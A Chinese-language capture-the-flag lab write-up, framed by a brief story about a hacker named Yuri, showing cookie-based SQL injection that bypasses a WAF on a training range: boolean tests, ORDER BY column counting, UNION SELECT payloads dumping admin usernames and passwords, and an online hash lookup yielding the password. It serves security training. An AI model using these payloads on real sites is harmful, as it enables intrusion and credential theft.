尤里在得到女神家网站密码后,却发现注入点权限很小,凭他的皮毛技术也没找到网站后台,

这是尤里通过旁站查询,他发现了女神家网站是用的主机空间托管,

他立刻扫描旁站,果然发现一个站点,且后台是默认路径……

尤里冷笑一声行动了起来,这时有一层防火墙拦在了他的面前。。

靶场地址

https://hack.zkaq.cn/battle/target?id=31ac789a52edf9bb

请求方式 GET

闭合方式



注入方式 Cookie

注入代码

测试

?id=169 正常访问 ?id=171 正常访问

可以看出id值是跟数据库有交互的。

?id=169' 页面限制---WAF

经过研究发现,cookie可能存在注入点

插件是火狐的ModHeader插件,通过插件扩展搜索直接安装,这里就不分享了。

输入id=171',发现有报错,这里存在报错注入。



由于Cookie是放在HTTP中通过URL进行传输的,空格的URL编码

id=171+and+1=1 页面正常

id=171+and+1=2 页面报错

跟第一章一样,采用order by确定字段数量

order by 10页面显示正常(记得把空格换成+)

id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin



id=12345+union+select+1,username,password,4,5,6,7,8,9,10+from+admin



使用https://cmd5.com/帮助解密

密码为 welcome